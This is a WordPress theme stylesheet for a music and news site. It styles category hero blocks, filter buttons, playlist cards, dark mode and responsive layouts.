.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}

